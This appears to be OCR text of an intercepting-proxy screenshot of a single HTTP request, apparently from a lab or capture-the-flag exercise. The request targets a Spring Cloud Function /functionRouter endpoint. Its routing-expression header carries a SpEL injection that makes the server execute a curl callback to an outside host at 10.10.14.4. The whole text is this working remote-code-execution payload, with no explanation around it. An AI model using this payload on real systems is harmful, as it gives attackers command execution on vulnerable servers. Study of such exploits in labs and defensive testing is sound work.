 Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("curl
http://10.10.14.4:8000/test")
11 Content-Length: 4
12
13 test